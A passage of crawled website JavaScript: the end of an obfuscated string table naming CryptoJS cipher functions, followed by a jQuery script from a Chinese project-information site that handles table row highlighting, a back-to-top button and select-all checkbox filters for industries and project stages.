'SOyhq', 'gnSlD', 'dFbwK', 'nyHbA', 'OsIZE', 'rpUEX', 'string', 'pYXCq', 'Size', 'isXBm', 'MKYMR', '|8|2|12|1|', 'Base', 'bABES', 'AbGFf', 'padding', 'decryptBlo', 'kRuSO', 'ymuiU', 'TCNOU', 'ReDmS', 'alElE', 'decrypt', 'rinrW', 'SPiLQ', 'concat', 'XaoCZ', '_iv', 'MD5', 'aZBMm', 'Encryptor', 'vSwSq', 'NGbGe', 'ZvEBF', 'OjECC', 'lyqLh', 'iQDVZ', 'Okigs', 'KzOOs', 'MUhwm', 'WwmGt', 'dmpvG', 'StreamCiph', 'qMmnr', 'NksJm', 'KaPcj', 'emrNr', 'OxVOC', 'AGaDr', 'indexOf', 'prototype', 'dFjQv', 'BJXmI', 'nfYkF', 'anyHZ', '_doCryptBl', 'Hjais', 'gCFVs', 'Rutko', 'sin', 'format', 'floor', 'rhdrf', 'mode', 'AiJxr', 'OogPs', 'SlLAK', '10|0|3|6|5', 'JYMdF', 'UFUyn', '8|0|7|9|2|', 'Lkmkj', 'CbhGi', 'kdSSp', 'hskUq', 'YnoZs', 'xIKur', 'nHMBu', 'rKBZV', 'phbZW', 'iIsgV', 'MoaPi', 'RwoZa', 'MlxEy', 'DCuCm', 'okNFu', 'leCipher', 'HiPcE', 'RcsjD', 'CalOU', 'UliaR', 'mnJam', 'RtDPy', 'kDpnh', 'WcflD', 'dymDl', 'toString', 'LdaDw', 'lMeeY', 'ock', 'gZJCM', 'QiRGE', 'rBIaB', 'cfg', 'RZPtp', 'ockAlgorit', 'words', 'CQYfx', 'ivSize', 'ESfkz', 'salt', 'JTlYd', 'cTuTV', 'eQFmo', 'CipherPara', 'BlockCiphe', 'TUNGE', 'ERkNw', 'FixNY', 'aSNRa', 'JyEUO', 'ghqfj', 'AES', '3|2|0|4|1', 'AFbBI', 'VFeRY', '4qhpPWO', 'GHyDW', 'XscdG', 'orjmR', '1|6|5|7|10', 'Block', 'NMgsK', 'lib', 'xbytd', 'PvBYi', 'hasher', 'rsVni', '4|1|3|2|0|', 'Fujpw', 'hfTYJ', 'substr', 'ehVVR', 'LRrNG', 'Hasher', 'RTBfp', 'WwXis', 'pTyMz', '_mode', 'algo', 'fuWbn', 'OpenSSL', 'replace', 'Decryptor', '4|3|1|6|5', 'encrypt', 'UwSDH', 'tufZU', 'tdIJc', 'Cipher', 'DKidj', 'Yihkd', 'oWvJA', 'MsvVn', 'zEKuq', 'erty', 'oLQyk', '_parse', 'charAt', 'mSemz', 'ilUId', 'Qtbzm', 'xvlkY', 'enc', 'mNQCZ', 'ooOmD', 'ciOCv', 'gPHCv', '0|5|7|8', 'UqvBz', 'SKCdX', 'ZwJlL', 'HMAC', 'aPhIp', 'qdqFH', 'bXWnw', 'efghijklmn', 'rtHMt', 'GlLkM', 'mcnaO', 'GlPIL', 'UKIRo', 'keySize', 'dltEN', '0|3|4|2|1', 'pKVqP', 'YCMpS', 'fgBcq', 'YunPE', 'GPnvl', '_doProcess', 'slice', 'clone', 'Qfqpc', 'pssQg', 'poloW', 'fromCharCo', 'iliwA', 'PPmsR', 'cnMxR', 'qYaVR', '16aUxhCw', 'EzAUP', 'sfceA', 'SgFAh', 'ZcVkP', 'dyhpC', 'ODAAU', '4128870ResuMZ', 'TKaUS', '0|2|3|5|1|', 'ZaAIm', 'Tmncg', 'itYZJ', '_createHel', 'kfNsI', 'jGgqD', '2|1|0|4|3', 'kxcFW', 'jENdq', 'Awdcm', 'ZUByx', 'vUbcx', 'SDGEK', '_nDataByte', 'xGZjE', 'rbqSU', 'execute', 'jwOJW', 'zbEDU', '_append', 'YTyhB', 'KGbaw', 'OKFIK', 'XAWNb', 'vkpej', 'evtER', 'vbFsk', '1|2|0|4|3', 'Base64', 'QZTMw', 'finalize', 'update', 'GEkEA', '0|1', '4409940WyyfXj', 'YvZZk', 'ATDTd', 'rsRRQ', 'KJcpv', 'wUXUc', 'reCkt', 'ZyvHJ', 'BFBuO', '5|4|6|2|3|', 'Hex', 'abs', '_createHma', 'unpad', 'hsyVy', 'cHelper', 'KZQOt', 'uLeza', 'UVWXYZabcd', '484922gLFUCy', '_cipher', 'FXmEd', 'DTdzP', 'join', 'eBSHe', 'yblSU', 'mVIvp', 'OzKpt', 'dSNkV', 'qnmFS', 'length', 'HEyXG', 'WpSUB', 'Utf8', 'yXuJZ', 'uDJHT', 'OfLIm', 'IGywg', 'AnoNu', 'fOTyk', 'kaNrY', '|8|2|4|9|1', 'JRRWO', 'EHcmk', 'WvEQL', 'sRpPT', 'WIAhI', 'hasOwnProp', 'min', 'Ppvtz', 'JRqmp', '2cAViVq', 'FDlwS', 'Exgfr', 'RqVwd', '_map', 'split', '_minBuffer', 'QlAif', 'qoRmc', 'ZlokH', 'WkdKQ', 'YMZlu', 'vJOYV', 'cVaWb', 'ABCDEFGHIJ', 'iterations', '5|1|0|2|4|', 'NEWww', 'eGvMZ', 'HmacMD5', 'gtnGG', 'oQvSU', 'aoihJ', 'ncztl', 'SzSOE', 'VlItA', 'CxNPe', 'XBxdR', 'kDHQF', 'ufwVl', 'lNVLL', '_keySchedu', 'wSaam', 'zKkzA', 'ZvHzK', 'yvIsL', 'clamp', 'EqNrp', 'wTwup', '2|0', 'Nvjes', 'FlHnb', 'nakPQ', 'call', 'fcZGF', 'key', 'uDlpY', 'qTGFa', 'tofRu', '_MODE', 'MmuVv', 'reset', 'encryptBlo', 'qGCKi', 'opqrstuvwx', 'BMfQT', 'hxrEp', 'syubz', 'sedCipher', 'tsWnC', 'aHlfB', 'EvpKDF', 'Isnvb', 'XZqhK', 'sigBytes', 'MpLpi', 'DfJyv', 'jUDrT', 'RIJly', 'uYxOe', 'yiTQs', 'YtNmd', 'ILlpa', 'stringify', '4|0|2|5|1|', 'WCIDH', '_invKeySch', 'IYHuu', 'lIoCN', 'asJyL', '2529174JUhFFD', 'VkOfY', 'JXAXa', '2652811ANrzhX', 'eNUcF', 'cuZHb', 'parse', 'qCWzW', 'nFxRa', 'EAqUF', 'wdPyz', 'ZmLjO', 'rRxsY', 'edule', 'HenIq', 'WOygb', 'vtKSS', 'kwnKT', 'ACToE', 'mUlam', 'alUMl', 'per', 'rCJTP', 'aMGdm', '_prevBlock', 'WiMFZ', 'bqPsY', 'yTaou', 'MWHuz', 'fLdxO', 'buuzy', '_key', 'random', 'YuNIk', 'TOrHU', 'VwKxK', 'beaCc', 'GcLIS', 'AmyMp', '4|13|3|0|1', 'ZDwet', 'createDecr', 'SjaDO', 'aZfvM', 'opUWp', 'cfCDm', 'JAXeK', 'YqUAY', 'PasswordBa', 'bMnfL', 'QhXlO', 'mANgz', 'bnxnx', 'FjSev', 'Uqccj', 'naZIm', 'vmpsI', 'hUwsp', 'crZth', 'createEncr', 'lQQCR', 'CBC', 'aPKkU', 'bIlvX', 'eXunH', 'iGMgf', 'nDjGV', 'azxzI', 'JpvOq', 'itMxb', 'nxmGT', 'zzXAm', 'NkLjm', 'QaNNU', 'AXpRG', 'compute', '_doReset', 'kTzaT', 'VhujS', 'uMRkh', 'PdCbj', 'vZPcu', 'extend', 'AuQEn', '4|1|6|3|5|', 'NMgUW', 'DyYSG', 'RYlFF', 'tuQEZ', 'UfzyZ', 'tCHSj', 'yz01234567', 'apply', 'QUAWV', 'tzxlS', 'CClVD', 'UTF-8\x20data', 'tykFO', '3|1|4|2|0', 'OpKPT', 'SjLhL', 'STxgp', 'jPpQV', 'RYPAj', 'Malformed\x20', 'Oblhl', 'KLMNOPQRST', '4|0|1|2|3', 'uVVkf', 'Latin1', '$super', 'qFezQ', 'vBrSM', 'EVjnj', 'rMode', 'yjQhX', 'mZInk', 'create', 'rlLKE', 'aHGri', 'hhHzE', '_DEC_XFORM', 'kDJyi', 'WHbjC', 'gzGNy', 'yZsNS', 'lInms', 'yptor', 'tsTOC', 'kuMNF', 'JTiST', 'xDTyo', 'max', 'sRZTc', 'cIfgQ', 'PaDBI', 'rThZH', 'DKOXw', 'formatter', 'PkjyP', 'ceil', 'CsWwB', 'CNkXq', 'OMdOZ', 'Serializab', 'NVjPg', 'oXurX', 'kdf', 'PkkDn', 'Eswqz', 'woIWp', 'Pkcs7', '2|3|4|6|1|', 'pad', 'rPLpP', '_hash', 'NrfAM', 'vmvUJ', 'rBqOH', 'DgvNs', 'iEDBe', '_nRounds', 'veINF', 'DKjlz', 'RXlWN', 'WordArray', 'nAtiR', 'QiHgY', 'fjiYf', 'HqIQp', 'chLFL', 'NSlXN', 'PpTHl', 'maZSK', 'EyQtH', 'uBVfA', 'vRckT', 'jLozV', 'WptqD', '_ENC_XFORM', 'oHOvw', 'gjMML', 'pQTTu', 'Vgedd', 'ciphertext', 'lpTWa', 'FssCA', '_data', 'uDJjU', 'DsEXT', '_process', 'vbnrI', 'KoJhU', 'SDBLA', 'CgWzM', 'coeyY', 'wvRMC', 'LRMpW', '1|3|0|5|2|', 'push', 'bAAhW', 'pmwZp', 'HyPJa', 'init', 'blockSize', 'PBBVK', 'mixIn', 'lrvAQ', 'cfUQM', 'charCodeAt', 'uQXoT', 'SpWXC', 'Enier', 'LBTUp', 'WTkDR', 'tTjOi', 'phYCJ', 'BwWil', 'sNqmc', 'IHWYp', 'dGYru', 'zLbPs', 'cyDZw', 'pdsRc', 'mEYgH', 'XcABo', 'processBlo', 'CAgwu', 'splice', 'SyuSx', 'fhMKD', 'IvrDu']; _0x47d5 = function () { return _0x2b43b9; }; return _0x47d5(); }

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/js/index.js?v=20260124224024
body_size: 11660
content:
/*此文件修改完要压缩 魏闯 2017-3-13*/
(function ($) {
    $.fn.tableUI = function (options) {
        var defaults = {
            evenRowClass: "evenRow",
            oddRowClass: "oddRow",
            activeRowClass: "activeRow",
            clickRowClass: "clickRow"
        };
        var options = $.extend(defaults, options);
        this.each(function () {
            var thisTable = $(this);
            $(thisTable).find("tr:even").addClass(options.evenRowClass);
            $(thisTable).find("tr:odd").addClass(options.oddRowClass);
            $(thisTable).find("tr").bind("mouseover",
                function () {
                    $(this).addClass(options.activeRowClass)
                });
            $(thisTable).find("tr").bind("mouseout",
                function () {
                    $(this).removeClass(options.activeRowClass)
                })
        })
    }
})(jQuery);
$(function () {
    $(".table_grid").tableUI()
});
function inputTips(inputText) {
    $(inputText).focus(function () {
        if ($(this).val() == this.defaultValue) {
            this.value = ""
        }
    });
    $(inputText).blur(function () {
        if ($(this).val() == "") {
            this.value = this.defaultValue
        }
    })
}


$(document).on("mouseover", ".table_grid tr",
    function () {
        if ($(this).closest("table").attr("flag") == "news") {
            if ($(this).hasClass("activeRow") == false) {
                $(this).addClass('activeRow');

            };
        }
    });

$(document).on("mouseout", ".table_grid tr",
    function () {
        if ($(this).closest("table").attr("flag") == "news") {
            if ($(this).hasClass("activeRow") == true) {
                $(this).removeClass('activeRow');
            }
        }
    });






$(document).on("focus", ".keywords",
    function () {
        inputTips(".keywords")
    });
$(document).on("click", ".table_grid tr",
    function () {

        if ($(this).closest("table").attr("flag") == "news") {
            if ($(this).hasClass("clickRow") == true) {
                $(this).removeClass('clickRow');

            } else {
                $(this).closest('tr').addClass('clickRow');

            };
        }
        else {
            if ($(this).find('input[type="checkbox"]').prop('checked') == true) {
                $(this).closest('tr').removeClass('clickRow');
                $(this).find('input[type="checkbox"]').prop('checked', false)
            } else {
                $(this).closest('tr').addClass('clickRow');
                $(this).find('input[type="checkbox"]').prop('checked', true)
            };
            $(".toolbar_left input[type='checkbox']").prop("checked", $(".table_grid input[type='checkbox']").length == $(".table_grid input[type='checkbox']:checked").length ? true : false)
        }
    });
$(document).on("click", ".table_grid input[type='checkbox']",
    function () {
        if ($(this).prop('checked') == false) {
            $(this).prop('checked', true);
            $(this).closest('tr').addClass('clickRow')
        } else {
            $(this).prop('checked', false);
            $(this).closest('tr').removeClass('clickRow')
        }
    });
$(document).on("click", ".toolbar_left input[type='checkbox']",
    function () {
        if ($(this).prop('checked') == true) {
            $('.table_grid').find('tr').addClass('clickRow')
        } else {
            $('.table_grid').find('tr').removeClass('clickRow')
        };
        $(".table_grid input[type='checkbox']").prop('checked', this.checked);
        $(".toolbar_left input[type='checkbox']").prop('checked', this.checked)
    });
$(".quick_links_panel li").mouseenter(function () {
    $(this).children(".mp_tooltip").animate({
        left: -92,
        queue: true
    });
    $(this).children(".mp_tooltip").css("visibility", "visible");
    $(this).children(".ibar_login_box").css("display", "block")
});
$(".quick_links_panel li").mouseleave(function () {
    $(this).children(".mp_tooltip").css("visibility", "hidden");
    $(this).children(".mp_tooltip").animate({
        left: -121,
        queue: true
    });
    $(this).children(".ibar_login_box").css("display", "none")
});
var scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
$(window).scroll(function () {
    checkScroll()
});
$(window).resize(function () {
    checkScroll()
});
function checkScroll() {
    $(window).scrollTop() > 200 ? showReturnTop() : hideReturnTop()
}
function showReturnTop() {
    $('.return_top').show('normal')
}
function hideReturnTop() {
    $('.return_top').hide('fast')
}
$('.return_top').click(function () {
    $('html,body').animate({
        'scrollTop': 0
    },
        200)
});
function selectAll(par, sub, status) {
    $(par).click(function () {
        $(sub).prop('checked', this.checked)
    });
    $(sub).click(function () {

        //处理特殊情况  参与企业以及管理模式  数量对上但不选择全选
        let islimit = IsSomeLimitStr(StaticStore.StaticStoreParam.arrayLimitAll, sub);
        if (islimit) {
            $(par).prop("checked", false);
        }
        else {
            $(par).prop("checked", $(sub).length == $(sub + ":" + status).length ? true : false);
        }
    })
};
function selectAll1() {
    //selectAll("input[name='hb']", "input[name='huabei']", "checked");
    //selectAll("input[name='db']", "input[name='dongbei']", "checked");
    //selectAll("input[name='xn']", "input[name='xinan']", "checked");
    //selectAll("input[name='hd']", "input[name='huadong']", "checked");
    //selectAll("input[name='zn']", "input[name='zhongnan']", "checked");
    //selectAll("input[name='xb']", "input[name='xibei']", "checked");
    selectAll("input[class='zoneAll']", "input[class='zone']", "checked");
    selectAll("input[class='progressAll']", "input[class='progress']", "checked");
    selectAll("input[class='sourceAll']", "input[class='source']", "checked");
    selectAll("input[class='investTypeAll']", "input[class='investType']", "checked");
    selectAll("input[class='pNatureAll']", "input[class='pNature']", "checked");
    selectAll("input[class='bNatureAll']", "input[class='bNature']", "checked");
    selectAll("input[class='categoryAll']", "input[class='category']", "checked");
    selectAll("input[class='industryAll']", "input[class='indus']", "checked");
    selectAll("input[class='CurrentAll']", "input[class='current']", "checked");

    selectAll("input[name='hdf']", "input[name='hdfire']", "checked");
    selectAll("input[name='xnyf']", "input[name='xnyfire']", "checked");
    selectAll("input[name='oil']", "input[name='oil_sy']", "checked");
    selectAll("input[name='gas']", "input[name='gas_sq']", "checked");
    selectAll("input[name='syhg']", "input[name='syhg_syhg']", "checked");
    selectAll("input[tag='elec']", "input[tag='electric']", "checked");
    selectAll("input[tag='ener']", "input[tag='energy']", "checked");
    selectAll("input[name='农林牧渔']", "input[name='农林牧渔_农林牧渔']", "checked");
    selectAll("input[name='水利工程']", "input[name='水利工程_水利工程']", "checked");
    selectAll("input[name='公路']", "input[name='公路_公路']", "checked");
    selectAll("input[name='轨道交通']", "input[name='轨道交通_轨道交通']", "checked");
    selectAll("input[name='机场']", "input[name='机场_机场']", "checked");
    selectAll("input[name='交通运输配套设施']", "input[name='交通运输配套设施_交通运输配套设施']", "checked");
    selectAll("input[name='物流仓储']", "input[name='物流仓储_物流仓储']", "checked");
    selectAll("input[name='桥梁隧道']", "input[name='桥梁隧道_桥梁隧道']", "checked");
    selectAll("input[name='水运']", "input[name='水运_水运']", "checked");
    selectAll("input[name='金属矿']", "input[name='金属矿_金属矿']", "checked");
    selectAll("input[name='石油']", "input[name='石油_石油']", "checked");
    selectAll("input[name='天然气']", "input[name='天然气_天然气']", "checked");
    selectAll("input[name='新能源']", "input[name='新能源_新能源']", "checked");
    selectAll("input[name='矿产辅助工程']", "input[name='矿产辅助工程_矿产辅助工程']", "checked");
    selectAll("input[name='煤炭']", "input[name='煤炭_煤炭']", "checked");
    selectAll("input[name='非金属矿']", "input[name='非金属矿_非金属矿']", "checked");
    selectAll("input[name='化工辅助工程']", "input[name='化工辅助工程_化工辅助工程']", "checked");
    selectAll("input[name='石油化工']", "input[name='石油化工_石油化工']", "checked");
    selectAll("input[name='医药']", "input[name='医药_医药']", "checked");
    selectAll("input[name='煤化工']", "input[name='煤化工_煤化工']", "checked");
    selectAll("input[name='精细化工']", "input[name='精细化工_精细化工']", "checked");
    selectAll("input[name='无机化工']", "input[name='无机化工_无机化工']", "checked");
    selectAll("input[name='建筑材料']", "input[name='建筑材料_建筑材料']", "checked");
    selectAll("input[name='玻璃']", "input[name='玻璃_玻璃']", "checked");
    selectAll("input[name='水泥']", "input[name='水泥_水泥']", "checked");
    selectAll("input[name='陶瓷']", "input[name='陶瓷_陶瓷']", "checked");
    selectAll("input[name='非金属材料']", "input[name='非金属材料_非金属材料']", "checked");
    selectAll("input[name='沥青材料']", "input[name='沥青材料_沥青材料']", "checked");
    selectAll("input[name='电子设备制造']", "input[name='电子设备制造_电子设备制造']", "checked");
    selectAll("input[name='通用设备制造']", "input[name='通用设备制造_通用设备制造']", "checked");
    selectAll("input[name='专用设备制造']", "input[name='专用设备制造_专用设备制造']", "checked");
    selectAll("input[name='交通运输设备制造']", "input[name='交通运输设备制造_交通运输设备制造']", "checked");
    selectAll("input[name='农副产品加工']", "input[name='农副产品加工_农副产品加工']", "checked");
    selectAll("input[name='食品饮料']", "input[name='食品饮料_食品饮料']", "checked");
    selectAll("input[name='造纸印刷包装']", "input[name='造纸印刷包装_造纸印刷包装']", "checked");
    selectAll("input[name='纺织服装']", "input[name='纺织服装_纺织服装']", "checked");
    selectAll("input[name='日用品']", "input[name='日用品_日用品']", "checked");
    selectAll("input[name='居住建筑']", "input[name='居住建筑_居住建筑']", "checked");
    selectAll("input[name='公共建筑']", "input[name='公共建筑_公共建筑']", "checked");
    selectAll("input[name='专用建筑']", "input[name='专用建筑_专用建筑']", "checked");
    selectAll("input[name='火电']", "input[name='火电_火电']", "checked");
    selectAll("input[name='水电']", "input[name='水电_水电']", "checked");
    selectAll("input[name='新能源发电']", "input[name='新能源发电_新能源发电']", "checked");
    selectAll("input[name='铁路工程']", "input[name='铁路工程_铁路工程']", "checked");
    selectAll("input[name='新基建']", "input[name='新基建_新基建']", "checked");
    selectAll("input[name='风电']", "input[name='风电_风电']", "checked");
    selectAll("input[name='电网']", "input[name='电网_电网']", "checked");
    selectAll("input[name='核电']", "input[name='核电_核电']", "checked");
    selectAll("input[name='电力辅助工程']", "input[name='电力辅助工程_电力辅助工程']", "checked");
    selectAll("input[name='园区建设']", "input[name='园区建设_园区建设']", "checked");
    selectAll("input[name='公共交通']", "input[name='公共交通_公共交通']", "checked");
    selectAll("input[name='市政环保']", "input[name='市政环保_市政环保']", "checked");
    selectAll("input[name='社会事业']", "input[name='社会事业_社会事业']", "checked");
    selectAll("input[name='市政配套设施']", "input[name='市政配套设施_市政配套设施']", "checked");
    selectAll("input[name='供水排水']", "input[name='供水排水_供水排水']", "checked");
    selectAll("input[name='燃气热力']", "input[name='燃气热力_燃气热力']", "checked");
    selectAll("input[name='通信']", "input[name='通信_通信']", "checked");
    selectAll("input[name='污水处理']", "input[name='污水处理_污水处理']", "checked");
    selectAll("input[name='废气处理']", "input[name='废气处理_废气处理']", "checked");
    selectAll("input[name='固废处理']", "input[name='固废处理_固废处理']", "checked");
    selectAll("input[name='生态']", "input[name='生态_生态']", "checked");
    selectAll("input[name='生态1']", "input[name='生态1_生态1']", "checked");
    selectAll("input[name='休闲旅游']", "input[name='休闲旅游_休闲旅游']", "checked");
    selectAll("input[name='黑色金属']", "input[name='黑色金属_黑色金属']", "checked");
    selectAll("input[name='有色金属']", "input[name='有色金属_有色金属']", "checked");
    selectAll("input[name='冶金辅助工程']", "input[name='冶金辅助工程_冶金辅助工程']", "checked");
    selectAll("input[name='待删除']", "input[name='待删除_待删除']", "checked");
    selectAll("input[name='建材']", "input[name='建材_建材']", "checked");
    selectAll("input[name='石油煤炭等燃料加工']", "input[name='石油煤炭等燃料加工_石油煤炭等燃料加工']", "checked");
    selectAll("input[name='化学原料和化学制品']", "input[name='化学原料和化学制品_化学原料和化学制品']", "checked");
    selectAll("input[name='化学纤维']", "input[name='化学纤维_化学纤维']", "checked");
    selectAll("input[name='橡胶和塑料制品']", "input[name='橡胶和塑料制品_橡胶和塑料制品']", "checked");
    selectAll("input[name='黑色冶金']", "input[name='黑色冶金_黑色冶金']", "checked");
    selectAll("input[name='有色冶金']", "input[name='有色冶金_有色冶金']", "checked");
    selectAll("input[name='金属制品']", "input[name='金属制品_金属制品']", "checked");
    selectAll("input[name='纺织和纺织服装']", "input[name='纺织和纺织服装_纺织和纺织服装']", "checked");
    selectAll("input[name='木材加工及制品']", "input[name='木材加工及制品_木材加工及制品']", "checked");
    selectAll("input[name='文教工美体育用品']", "input[name='文教工美体育用品_文教工美体育用品']", "checked");
    selectAll("input[name='通用设备']", "input[name='通用设备_通用设备']", "checked");
    selectAll("input[name='专用设备']", "input[name='专用设备_专用设备']", "checked");
    selectAll("input[name='交通设备']", "input[name='交通设备_交通设备']", "checked");
    selectAll("input[name='电子电器设备']", "input[name='电子电器设备_电子电器设备']", "checked");
    selectAll("input[name='仪器仪表']", "input[name='仪器仪表_仪器仪表']", "checked");
    selectAll("input[name='水泥石膏石材']", "input[name='水泥石膏石材_水泥石膏石材']", "checked");
    selectAll("input[name='玻璃和玻璃纤维']", "input[name='玻璃和玻璃纤维_玻璃和玻璃纤维']", "checked");
    selectAll("input[name='陶瓷耐火材料石墨烯']", "input[name='陶瓷耐火材料石墨烯_陶瓷耐火材料石墨烯']", "checked");
    selectAll("input[name='通信供电']", "input[name='通信供电_通信供电']", "checked");
    selectAll("input[name='环卫']", "input[name='环卫_环卫']", "checked");
    selectAll("input[name='加油加气站及充电站']", "input[name='加油加气站及充电站_加油加气站及充电站']", "checked");
    selectAll("input[name='市内公交']", "input[name='市内公交_市内公交']", "checked");
    selectAll("input[name='煤炭开采储运']", "input[name='煤炭开采储运_煤炭开采储运']", "checked");
    selectAll("input[name='石油天然气开采储运']", "input[name='石油天然气开采储运_石油天然气开采储运']", "checked");
    selectAll("input[name='金属矿采选']", "input[name='金属矿采选_金属矿采选']", "checked");
    selectAll("input[name='文教体医']", "input[name='文教体医_文教体医']", "checked");
    selectAll("input[name='商业楼宇']", "input[name='商业楼宇_商业楼宇']", "checked");
    selectAll("input[name='商用厂房']", "input[name='商用厂房_商用厂房']", "checked");
    selectAll("input[name='道路工程']", "input[name='道路工程_道路工程']", "checked");
    selectAll("input[name='桥梁隧道']", "input[name='桥梁隧道_桥梁隧道']", "checked");

    selectAll("input[name='列入重点项目计划']", "input[name='列入重点项目计划_列入重点项目计划']", "checked");
    selectAll("input[name='项目申请报告']", "input[name='项目申请报告_项目申请报告']", "checked");
    selectAll("input[name='土地手续']", "input[name='土地手续_土地手续']", "checked");
    selectAll("input[name='项目建议书']", "input[name='项目建议书_项目建议书']", "checked");
    selectAll("input[name='规划编制']", "input[name='规划编制_规划编制']", "checked");
    selectAll("input[name='可研报告']", "input[name='可研报告_可研报告']", "checked");
    selectAll("input[name='全过程咨询']", "input[name='全过程咨询_全过程咨询']", "checked");
    selectAll("input[name='环评']", "input[name='环评_环评']", "checked");
    selectAll("input[name='节能水保']", "input[name='节能水保_节能水保']", "checked");
    selectAll("input[name='PPP社会资本方']", "input[name='PPP社会资本方_PPP社会资本方']", "checked");
    selectAll("input[name='PPP咨询服务']", "input[name='PPP咨询服务_PPP咨询服务']", "checked");
    selectAll("input[name='EPC工程总承包']", "input[name='EPC工程总承包_EPC工程总承包']", "checked");
    selectAll("input[name='测绘勘察']", "input[name='测绘勘察_测绘勘察']", "checked");
    selectAll("input[name='总体设计']", "input[name='总体设计_总体设计']", "checked");
    selectAll("input[name='初步设计']", "input[name='初步设计_初步设计']", "checked");
    selectAll("input[name='工程设计']", "input[name='工程设计_工程设计']", "checked");
    selectAll("input[name='施工总承包']", "input[name='施工总承包_施工总承包']", "checked");
    selectAll("input[name='安装施工']", "input[name='安装施工_安装施工']", "checked");
    selectAll("input[name='开工竣工']", "input[name='开工竣工_开工竣工']", "checked");
    selectAll("input[name='工程监理']", "input[name='工程监理_工程监理']", "checked");
    selectAll("input[name='设备']", "input[name='设备_设备']", "checked");
    selectAll("input[name='物资']", "input[name='物资_物资']", "checked");
    selectAll("input[name='施工总承包']", "input[name='施工总承包_施工总承包']", "checked");
    selectAll("input[name='安装施工']", "input[name='安装施工_安装施工']", "checked");
    selectAll("input[name='开工竣工']", "input[name='开工竣工_开工竣工']", "checked");
    selectAll("input[name='工程监理']", "input[name='工程监理_工程监理']", "checked");
    selectAll("input[name='保险']", "input[name='保险_保险']", "checked");
    selectAll("input[name='物流']", "input[name='物流_物流']", "checked");
    selectAll("input[name='造价']", "input[name='造价_造价']", "checked");
    selectAll("input[name='检测']", "input[name='检测_检测']", "checked");
    selectAll("input[name='管理服务']", "input[name='管理服务_管理服务']", "checked");

    selectAll("input[tag='yjhjs']", "input[tag='冶金和金属制品']", "checked");
    selectAll("input[tag='hgyy']", "input[tag='化工医药']", "checked");
    selectAll("input[tag='qfsp']", "input[tag='轻纺食品']", "checked");
    selectAll("input[tag='jtys']", "input[tag='交通运输']", "checked");
    selectAll("input[tag='jxdz']", "input[tag='机械电子']", "checked");
    selectAll("input[tag='nlsl']", "input[tag='农林水利']", "checked");
    selectAll("input[tag='dl']", "input[tag='电力']", "checked");
    selectAll("input[tag='fjscl']", "input[tag='非金属材料']", "checked");
    selectAll("input[tag='hb']", "input[tag='环保']", "checked");
    selectAll("input[tag='szss']", "input[tag='市政设施']", "checked");
    selectAll("input[tag='jz']", "input[tag='建筑']", "checked");
    selectAll("input[tag='kccx']", "input[tag='矿产采选']", "checked");
    selectAll("input[tag='stxxly']", "input[tag='生态休闲旅游']", "checked");
    selectAll("input[tag='xjjxcy']", "input[tag='新基建新产业']", "checked");
    selectAll("input[tag='ghky']", "input[tag='规划可研']", "checked");
    selectAll("input[tag='hpjn']", "input[tag='环评节能']", "checked");
    selectAll("input[tag='epc']", "input[tag='PPP、EPC招投标']", "checked");
    selectAll("input[tag='kcsj']", "input[tag='勘察设计']", "checked");
    selectAll("input[tag='sgjs']", "input[tag='施工建设']", "checked");
    selectAll("input[tag='hwcg']", "input[tag='货物采购']", "checked");
    selectAll("input[tag='fwzx']", "input[tag='服务咨询']", "checked");
    selectAll("input[tag='xmdt']", "input[tag='项目动态']", "checked");
    doShow('#冶金和金属制品');
    doShow('#化工医药');
    doShow('#轻纺食品');
    doShow('#交通运输');
    doShow('#机械电子');
    doShow('#农林水利');
    doShow('#电力');
    doShow('#非金属材料');
    doShow('#环保');
    doShow('#市政设施');
    doShow('#建筑');
    doShow('#矿产采选');
    doShow('#生态休闲旅游');
    doShow('#新基建新产业');
    doShow('#规划可研');
    doShow('#环评节能');
    doShow('#PPP、EPC招投标');
    doShow('#勘察设计');
    doShow('#施工建设');
    doShow('#货物采购');
    doShow('#服务咨询');
    doShow('#项目动态');
    selectAll("input[name='列入专项规划']", "input[name='列入专项规划_列入专项规划']", "checked");
    selectAll("input[name='意向签约']", "input[name='意向签约_意向签约']", "checked");
    selectAll("input[name='咨询招标']", "input[name='咨询招标_咨询招标']", "checked");
    selectAll("input[name='环境影响评价']", "input[name='环境影响评价_环境影响评价']", "checked");
    selectAll("input[name='项目申报']", "input[name='项目申报_项目申报']", "checked");
    selectAll("input[name='土地手续办理']", "input[name='土地手续办理_土地手续办理']", "checked");
    selectAll("input[name='咨询中标']", "input[name='咨询中标_咨询中标']", "checked");
    selectAll("input[name='方案评估']", "input[name='方案评估_方案评估']", "checked");
    selectAll("input[name='工程设计']", "input[name='工程设计_工程设计']", "checked");
    selectAll("input[name='工程勘察']", "input[name='工程勘察_工程勘察']", "checked");
    selectAll("input[name='办理开工手续']", "input[name='办理开工手续_办理开工手续']", "checked");
    selectAll("input[name='施工监理招投标']", "input[name='施工监理招投标_施工监理招投标']", "checked");
    selectAll("input[name='开工准备工作']", "input[name='开工准备工作_开工准备工作']", "checked");
    selectAll("input[name='开工']", "input[name='开工_开工']", "checked");
    selectAll("input[name='在建']", "input[name='在建_在建']", "checked");
    selectAll("input[tag='gh']", "input[tag='规划']", "checked");
    selectAll("input[tag='kxxyj']", "input[tag='可行性研究']", "checked");
    selectAll("input[tag='sgzb']", "input[tag='施工准备']", "checked");
    selectAll("input[tag='jg']", "input[tag='竣工']", "checked");
    selectAll("input[tag='kgjs']", "input[tag='开工建设']", "checked");
    selectAll("input[tag='ppp']", "input[tag='PPP']", "checked");
    doShow('#可行性研究');
    doShow('#施工准备');
    doShow('#PPP');
    doShow("#btnArea");
    doShow("#btnIndustry");
    doShow("#btnCurrent");
}

function doShow(par) {

    $(par).click(function () {

        $(this).parent('label').attr('dynamic', 'isActive').siblings('label').attr('dynamic', '');
        $(this).parent('label').css({
            'color': '#0b7afb',
            'font-weight': 'bold'
        }).siblings('label').css({
            'color': '#7b563c',
            'font-weight': 'normal'
        });

        if (par == "#btnArea" || par == "#btnIndustry" || par == "#btnCurrent") { SerchAreaIndustryIsClose(par); }
        else {
            $(par + '-con').stop(true, true).slideToggle(600).siblings('.erji_con').hide();
        }
        SerchAreaIndustryIsShow(par);
        return false
    });
    $(par).prev('input').click(function () {
        $(this).parent('label').attr('dynamic', 'isActive').siblings('label').attr('dynamic', '');
        $(this).parent('label').css({
            'color': '#0b7afb',
            'font-weight': 'bold'
        }).siblings('label').css({
            'color': '#7b563c',
            'font-weight': 'normal'
        });
        if ($(par + '-con').is(":hidden")) {
